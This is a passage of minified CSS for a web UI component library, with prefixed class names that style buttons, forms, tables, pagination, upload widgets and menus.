10px;color:#fff}.z81701collapse{border-width:1px;border-style:solid;border-radius:2px}.z81701colla-content,.z81701colla-item{border-top-width:1px;border-top-style:solid}.z81701colla-item:first-child{border-top:none}.z81701colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z81701colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z81701colla-icon{position:absolute;left:15px;top:0;font-size:14px}.z81701card-body,.z81701card-header,.z81701form-label,.z81701form-mid,.z81701form-select,.z81701input-block,.z81701input-inline,.z81701panel,.z81701textarea{position:relative}.z81701card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z81701form-select dl,.z81701panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z81701card:last-child{margin-bottom:0}.z81701card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z81701card-body{padding:10px 15px;line-height:24px}.z81701card-body[pad15]{padding:15px}.z81701card-body[pad20]{padding:20px}.z81701card-body .z81701table{margin:5px 0}.z81701card .z81701tab{margin:0}.z81701panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z81701bg-black,.z81701bg-blue,.z81701bg-cyan,.z81701bg-green,.z81701bg-orange,.z81701bg-red{color:#fff!important}.z81701panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.z81701border,.z81701border-black,.z81701border-blue,.z81701border-cyan,.z81701border-green,.z81701border-orange,.z81701border-red{border-width:1px;border-style:solid}.z81701auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z81701bg-red{background-color:#FF5722!important}.z81701bg-orange{background-color:#FFB800!important}.z81701bg-green{background-color:#009688!important}.z81701bg-cyan{background-color:#2F4056!important}.z81701bg-blue{background-color:#1E9FFF!important}.z81701bg-black{background-color:#393D49!important}.z81701bg-gray{background-color:#FAFAFA!important;color:#666!important}.z81701badge-rim,.z81701border,.z81701colla-content,.z81701colla-item,.z81701collapse,.z81701elem-field,.z81701form-pane .z81701form-item[pane],.z81701form-pane .z81701form-label,.z81701input,.z81701layedit,.z81701layedit-tool,.z81701panel,.z81701quote-nm,.z81701select,.z81701tab-bar,.z81701tab-card,.z81701tab-title,.z81701tab-title .z81701this:after,.z81701textarea{border-color:#eee}.z81701border{color:#666!important}.z81701border-red{border-color:#FF5722!important;color:#FF5722!important}.z81701border-orange{border-color:#FFB800!important;color:#FFB800!important}.z81701border-green{border-color:#009688!important;color:#009688!important}.z81701border-cyan{border-color:#2F4056!important;color:#2F4056!important}.z81701border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z81701border-black{border-color:#393D49!important;color:#393D49!important}.z81701timeline-item:before{background-color:#eee}.z81701text{line-height:1.6;font-size:14px;color:#666}.z81701text h1,.z81701text h2,.z81701text h3{font-weight:500;color:#333}.z81701text h1{font-size:30px}.z81701text h2{font-size:24px}.z81701text h3{font-size:18px}.z81701text a:not(.z81701btn){color:#01AAED}.z81701text a:not(.z81701btn):hover{text-decoration:underline}.z81701text ul{padding:5px 0 5px 15px}.z81701text ul li{margin-top:5px;list-style-type:disc}.z81701text em,.z81701word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z81701text p{margin:10px 0}.z81701text p:first-child{margin-top:0}.z81701font-12{font-size:12px!important}.z81701font-14{font-size:14px!important}.z81701font-16{font-size:16px!important}.z81701font-18{font-size:18px!important}.z81701font-20{font-size:20px!important}.z81701font-red{color:#FF5722!important}.z81701font-orange{color:#FFB800!important}.z81701font-green{color:#009688!important}.z81701font-cyan{color:#2F4056!important}.z81701font-blue{color:#01AAED!important}.z81701font-black{color:#000!important}.z81701font-gray{color:#c2c2c2!important}.z81701btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z81701btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z81701btn:active{opacity:1;filter:alpha(opacity=100)}.z81701btn+.z81701btn{margin-left:10px}.z81701btn-container{font-size:0}.z81701btn-container .z81701btn{margin-right:10px;margin-bottom:10px}.z81701btn-container .z81701btn+.z81701btn{margin-left:0}.z81701table .z81701btn-container .z81701btn{margin-bottom:9px}.z81701btn-radius{border-radius:100px}.z81701btn .z81701icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z81701btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.z81701btn-primary:hover{border-color:#009688;color:#333}.z81701btn-normal{background-color:#1E9FFF}.z81701btn-warm{background-color:#FFB800}.z81701btn-danger{background-color:#FF5722}.z81701btn-checked{background-color:#5FB878}.z81701btn-disabled,.z81701btn-disabled:active,.z81701btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z81701btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z81701btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z81701btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z81701btn-xs i{font-size:12px!important}.z81701btn-group{vertical-align:middle;font-size:0}.z81701btn-group .z81701btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z81701btn-group .z81701btn-primary{border-left:none}.z81701btn-group .z81701btn-primary:hover{border-color:#d2d2d2;color:#009688}.z81701btn-group .z81701btn:first-child{border-left:none;border-radius:2px 0 0 2px}.z81701btn-group .z81701btn-primary:first-child{border-left:1px solid #d2d2d2}.z81701btn-group .z81701btn:last-child{border-radius:0 2px 2px 0}.z81701btn-group .z81701btn+.z81701btn{margin-left:0}.z81701btn-group+.z81701btn-group{margin-left:10px}.z81701btn-fluid{width:100%}.z81701input,.z81701select,.z81701textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z81701input::-webkit-input-placeholder,.z81701select::-webkit-input-placeholder,.z81701textarea::-webkit-input-placeholder{line-height:1.3}.z81701input,.z81701textarea{display:block;width:100%;padding-left:10px}.z81701input:hover,.z81701textarea:hover{border-color:#eee!important}.z81701input:focus,.z81701textarea:focus{border-color:#d2d2d2!important}.z81701textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z81701select{padding:0 10px}.z81701form input[type=checkbox],.z81701form input[type=radio],.z81701form select{display:none}.z81701form [lay-ignore]{display:initial}.z81701form-item{margin-bottom:15px;clear:both;*zoom:1}.z81701form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z81701form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z81701form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z81701form-item .z81701inline{margin-bottom:5px;margin-right:10px}.z81701input-block{margin-left:110px;min-height:36px}.z81701input-inline{display:inline-block;vertical-align:middle}.z81701form-item .z81701input-inline{float:left;width:190px;margin-right:10px}.z81701form-text .z81701input-inline{width:auto}.z81701form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z81701form-danger+.z81701form-select .z81701input,.z81701form-danger:focus{border-color:#FF5722!important}.z81701form-select .z81701input{padding-right:30px;cursor:pointer}.z81701form-select .z81701edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z81701form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z81701form-select dl dd,.z81701form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z81701form-select dl dt{font-size:12px;color:#999}.z81701form-select dl dd{cursor:pointer}.z81701form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z81701form-select .z81701select-group dd{padding-left:20px}.z81701form-select dl dd.z81701select-tips{padding-left:10px!important;color:#999}.z81701form-select dl dd.z81701this{background-color:#5FB878;color:#fff}.z81701form-checkbox,.z81701form-select dl dd.z81701disabled{background-color:#fff}.z81701form-selected dl{display:block}.z81701form-checkbox,.z81701form-checkbox *,.z81701form-switch{display:inline-block;vertical-align:middle}.z81701form-selected .z81701edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z81701form-selected .z81701edge{margin-top:-9px\0/IE9}.z81701form-selectup dl{top:auto;bottom:42px}.z81701select-none{margin:5px 0;text-align:center;color:#999}.z81701select-disabled .z81701disabled{border-color:#eee!important}.z81701select-disabled .z81701edge{border-top-color:#d2d2d2}.z81701form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z81701form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z81701form-checkbox:hover span{background-color:#c2c2c2}.z81701form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z81701form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z81701form-checked,.z81701form-checked:hover{border-color:#5FB878}.z81701form-checked span,.z81701form-checked:hover span{background-color:#5FB878}.z81701form-checked i,.z81701form-checked:hover i{color:#5FB878}.z81701form-item .z81701form-checkbox{margin-top:4px}.z81701form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z81701form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z81701form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z81701form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z81701form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z81701checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z81701checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z81701form-item .z81701form-checkbox[lay-skin=primary]{margin-top:10px}.z81701form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z81701form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z81701form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z81701form-onswitch{border-color:#5FB878;background-color:#5FB878}.z81701checkbox-disabled,.z81701checkbox-disabled i{border-color:#eee!important}.z81701form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z81701form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z81701checkbox-disabled span{background-color:#eee!important}.z81701checkbox-disabled em{color:#d2d2d2!important}.z81701checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z81701form-radio,.z81701form-radio *{display:inline-block;vertical-align:middle}.z81701form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z81701form-radio *{font-size:14px}.z81701form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z81701form-radio:hover *,.z81701form-radioed,.z81701form-radioed>i{color:#5FB878}.z81701radio-disabled>i{color:#eee!important}.z81701radio-disabled *{color:#c2c2c2!important}.z81701form-pane .z81701form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z81701form-pane .z81701input-inline{margin-left:-1px}.z81701form-pane .z81701input-block{margin-left:110px;left:-1px}.z81701form-pane .z81701input{border-radius:0 2px 2px 0}.z81701form-pane .z81701form-text .z81701form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z81701form-pane .z81701form-text .z81701input-inline{display:block;margin:0;top:-1px;clear:both}.z81701form-pane .z81701form-text .z81701input-block{margin:0;left:0;top:-1px}.z81701form-pane .z81701form-text .z81701textarea{min-height:100px;border-radius:0 0 2px 2px}.z81701form-pane .z81701form-checkbox{margin:4px 0 4px 10px}.z81701form-pane .z81701form-radio,.z81701form-pane .z81701form-switch{margin-top:6px;margin-left:10px}.z81701form-pane .z81701form-item[pane]{position:relative;border-width:1px;border-style:solid}.z81701form-pane .z81701form-item[pane] .z81701form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z81701form-pane .z81701form-item[pane] .z81701input-inline{margin-left:110px}@media screen and (max-width:450px){.z81701form-item .z81701form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z81701form-item .z81701inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z81701form-item .z81701inline:after{content:'\20';clear:both;display:block;height:0}.z81701form-item .z81701input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z81701form-item .z81701input-inline+.z81701form-mid{margin-left:110px;top:-5px;padding:0}.z81701form-item .z81701form-checkbox{margin-right:5px;margin-bottom:5px}}.z81701layedit{border-width:1px;border-style:solid;border-radius:2px}.z81701layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z81701layedit-tool .layedit-tool-mid,.z81701layedit-tool .z81701icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z81701layedit-tool .z81701icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z81701layedit-tool .z81701icon:hover{color:#393D49}.z81701layedit-tool .z81701icon:active{color:#000}.z81701layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z81701layedit-tool .z81701disabled,.z81701layedit-tool .z81701disabled:hover{color:#d2d2d2;cursor:not-allowed}.z81701layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z81701layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z81701laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z81701laypage>a:first-child,.z81701laypage>a:first-child em{border-radius:2px 0 0 2px}.z81701laypage>a:last-child,.z81701laypage>a:last-child em{border-radius:0 2px 2px 0}.z81701laypage>:first-child{margin-left:0!important}.z81701laypage>:last-child{margin-right:0!important}.z81701laypage a,.z81701laypage button,.z81701laypage input,.z81701laypage select,.z81701laypage span{border:1px solid #eee}.z81701laypage a,.z81701laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z81701flow-more a *,.z81701laypage input,.z81701table-view select[lay-ignore]{display:inline-block}.z81701laypage a:hover{color:#009688}.z81701laypage em{font-style:normal}.z81701laypage .z81701laypage-spr{color:#999;font-weight:700}.z81701laypage a{text-decoration:none}.z81701laypage .z81701laypage-curr{position:relative}.z81701laypage .z81701laypage-curr em{position:relative;color:#fff}.z81701laypage .z81701laypage-curr .z81701laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z81701laypage-em{border-radius:2px}.z81701laypage-next em,.z81701laypage-prev em{font-family:Sim sun;font-size:16px}.z81701laypage .z81701laypage-count,.z81701laypage .z81701laypage-limits,.z81701laypage .z81701laypage-refresh,.z81701laypage .z81701laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z81701laypage .z81701laypage-limits,.z81701laypage .z81701laypage-refresh{vertical-align:top}.z81701laypage .z81701laypage-refresh i{font-size:18px;cursor:pointer}.z81701laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z81701laypage .z81701laypage-skip{height:30px;line-height:30px;color:#999}.z81701laypage button,.z81701laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z81701laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z81701laypage input:focus,.z81701laypage select:focus{border-color:#009688!important}.z81701laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z81701table,.z81701table-view{margin:10px 0}.z81701flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z81701flow-more a{height:32px;line-height:32px}.z81701flow-more a *{vertical-align:top}.z81701flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z81701flow-more a cite:hover{opacity:.8}.z81701flow-more a i{font-size:30px;color:#737383}.z81701table{width:100%;background-color:#fff;color:#666}.z81701table tr{transition:all .3s;-webkit-transition:all .3s}.z81701table th{text-align:left;font-weight:400}.z81701table tbody tr:hover,.z81701table thead tr,.z81701table-click,.z81701table-header,.z81701table-hover,.z81701table-mend,.z81701table-patch,.z81701table-tool,.z81701table-total,.z81701table-total tr,.z81701table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z81701table td,.z81701table th,.z81701table-col-set,.z81701table-fixed-r,.z81701table-grid-down,.z81701table-header,.z81701table-page,.z81701table-tips-main,.z81701table-tool,.z81701table-total,.z81701table-view,.z81701table[lay-skin=line],.z81701table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z81701table td,.z81701table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z81701table[lay-skin=line] td,.z81701table[lay-skin=line] th{border-width:0 0 1px}.z81701table[lay-skin=row] td,.z81701table[lay-skin=row] th{border-width:0 1px 0 0}.z81701table[lay-skin=nob] td,.z81701table[lay-skin=nob] th{border:none}.z81701table img{max-width:100px}.z81701table[lay-size=lg] td,.z81701table[lay-size=lg] th{padding:15px 30px}.z81701table-view .z81701table[lay-size=lg] .z81701table-cell{height:40px;line-height:40px}.z81701table[lay-size=sm] td,.z81701table[lay-size=sm] th{font-size:12px;padding:5px 10px}.z81701table-view .z81701table[lay-size=sm] .z81701table-cell{height:20px;line-height:20px}.z81701table[lay-data]{display:none}.z81701table-box{position:relative;overflow:hidden}.z81701table-view .z81701table{position:relative;width:auto;margin:0}.z81701table-view .z81701table[lay-skin=line]{border-width:0 1px 0 0}.z81701table-view .z81701table[lay-skin=row]{border-width:0 0 1px}.z81701table-view .z81701table td,.z81701table-view .z81701table th{padding:5px 0;border-top:none;border-left:none}.z81701table-view .z81701table th.z81701unselect .z81701table-cell span{cursor:pointer}.z81701table-view .z81701table td{cursor:default}.z81701table-view .z81701table td[data-edit=text]{cursor:text}.z81701table-view .z81701form-checkbox[lay-skin=primary] i{width:18px;height:18px}.z81701table-view .z81701form-radio{line-height:0;padding:0}.z81701table-view .z81701form-radio>i{margin:0;font-size:20px}.z81701table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z81701table-init .z81701icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z81701table-header{border-width:0 0 1px;overflow:hidden}.z81701table-header .z81701table{margin-bottom:-1px}.z81701table-tool .z81701inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z81701table-tool .z81701inline[lay-event]:hover{border:1px solid #999}.z81701table-tool-temp{padding-right:120px}.z81701table-tool-self{position:absolute;right:17px;top:10px}.z81701table-tool .z81701table-tool-self .z81701inline[lay-event]{margin:0 0 0 10px}.z81701table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z81701table-cell,.z81701table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z81701table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z81701menu li,.z81701menu-body-title a:hover,.z81701menu-body-title>.z81701icon:hover{transition:all .3s}.z81701table-tool-panel li .z81701form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z81701table-tool-panel li:hover{background-color:#F6F6F6}.z81701table-tool-panel li .z81701form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z81701table-tool-panel li .z81701form-checkbox[lay-skin=primary] span{padding:0}.z81701table-tool .z81701table-tool-self .z81701table-tool-panel{left:auto;right:-1px}.z81701table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z81701table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z81701table-sort .z81701edge{position:absolute;left:5px;border-width:5px}.z81701table-sort .z81701table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z81701table-sort .z81701table-sort-asc:hover{border-bottom-color:#666}.z81701table-sort .z81701table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z81701table-sort .z81701table-sort-desc:hover{border-top-color:#666}.z81701table-sort[lay-sort=asc] .z81701table-sort-asc{border-bottom-color:#000}.z81701table-sort[lay-sort=desc] .z81701table-sort-desc{border-top-color:#000}.z81701table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z81701table-cell .z81701form-checkbox[lay-skin=primary]{top:-1px;padding:0}.z81701table-cell .z81701table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z81701table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z81701table-body .z81701none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z81701table-fixed{position:absolute;left:0;top:0;z-index:101}.z81701table-fixed .z81701table-body{overflow:hidden}.z81701table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.z81701table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z81701table-fixed-r .z81701table-header{position:relative;overflow:visible}.z81701table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z81701table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z81701table-tool .z81701btn-container{margin-bottom:-10px}.z81701table-page,.z81701table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z81701table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z81701table-page>div{height:26px}.z81701table-page .z81701laypage{margin:0}.z81701table-page .z81701laypage a,.z81701table-page .z81701laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.z81701table-page .z81701laypage a,.z81701table-page .z81701laypage span.z81701laypage-curr{padding:0 12px}.z81701table-page .z81701laypage span{margin-left:0;padding:0}.z81701table-page .z81701laypage .z81701laypage-prev{margin-left:-7px!important}.z81701table-page .z81701laypage .z81701laypage-curr .z81701laypage-em{left:0;top:0;padding:0}.z81701table-page .z81701laypage button,.z81701table-page .z81701laypage input{height:26px;line-height:26px}.z81701table-page .z81701laypage input{width:40px}.z81701table-page .z81701laypage button{padding:0 10px}.z81701table-page select{height:18px}.z81701table-patch .z81701table-cell{padding:0;width:30px}.z81701table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z81701table-edit:focus{border-color:#5FB878!important}select.z81701table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z81701table-view .z81701form-checkbox,.z81701table-view .z81701form-radio,.z81701table-view .z81701form-switch{top:0;margin:0;box-sizing:content-box}.z81701colorpicker-alpha-slider,.z81701colorpicker-side-slider,.z81701menu,.z81701menu *,.z81701nav{box-sizing:border-box}.z81701table-view .z81701form-checkbox{top:-1px;height:26px;line-height:26px}.z81701table-view .z81701form-checkbox i{height:26px}.z81701table-grid .z81701table-cell{overflow:visible}.z81701table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z81701table-grid-down .z81701icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z81701table-grid-down:hover{background-color:#fbfbfb}body .z81701table-tips .z81701layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z81701table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z81701table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z81701table-tips-c:hover{background-color:#777}.z81701table-tips-c:before{position:relative;right:-2px}.z81701upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z81701upload-drag,.z81701upload-form,.z81701upload-wrap{display:inline-block}.z81701upload-list{margin:10px 0}.z81701upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z81701upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z81701upload-drag .z81701icon{font-size:50px;color:#009688}.z81701upload-drag[lay-over]{border-color:#009688}.z81701upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z81701upload-wrap{position:relative;vertical-align:middle}.z81701upload-wrap .z81701upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z81701btn-container .z81701upload-choose{padding-left:0}.z81701menu{position:relative;margin:5px 0;background-color:#fff}.z81701menu li,.z81701menu-body-title a{padding:5px 15px}.z81701menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z81701menu li:hover{background-color:#F6F6F6}.z81701menu-item-parent:hover>.z81701menu-body-panel{display:block;animation-name:z81701fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z81701menu-item-group .z81701menu-body-title,.z81701menu-item-parent .z81701menu-body-title{padding-right:25px}.z81701menu .z81701menu-item-divider:hover,.z81701menu .z81701menu-item-group:hover,.z81701menu .z81701menu-item-none:hover{background:0 0;cursor:default}.z81701menu .z81701menu-item-group>ul{margin:5px 0 -5px}.z81701menu .z81701menu-item-group>.z81701menu-body-title{color:rgba(0,0,0,.35);user-select:none}.z81701menu .z81701menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z81701menu .z81701menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z81701menu .z81701menu-item-down:hover,.z81701menu .z81701menu-item-up:hover{cursor:pointer}.z81701menu .z81701menu-item-up>.z81701menu-body-title{color:rgba(0,0,0,.8)}.z81701menu .z81701menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z81701menu .z81701menu-item-down:hover>.z81701menu-body-title>.z81701icon,.z81701menu .z81701menu-item-up>.z81701menu-body-title:hover>.z81701icon{color:rgba(0,0,0,1)}.z81701menu .z81701menu-item-down>ul{visibility:visible;height:auto}.z81701breadcrumb,.z81701tree-btnGroup{visibility:hidden}.z81701menu .z81701menu-item-checked,.z81701menu .z81701menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z81701menu .z81701menu-item-checked a,.z81701menu .z81701menu-item-checked2 a{color:#5FB878}.z81701menu .z81701menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z81701menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z81701menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z81701menu-body-title>.z81701icon{position:absolute;right:0;top:0;font-size:14px}.z81701menu-body-title>.z81701icon-right{right:-1px}.z81701menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z81701menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z81701menu-body-panel-left{left:auto;right:100%;margin:0 13px}.z81701menu-body-panel-left:before{left:auto;right:-16px}.z81701menu-lg li{line-height:32px}.z81701menu-lg .z81701menu-body-title a:hover,.z81701menu-lg li:hover{background:0 0;color:#5FB878}.z81701menu-lg li .z81701menu-body-panel{margin-left:14px}.z81701menu-lg li .z81701menu-body-panel-left{margin:0 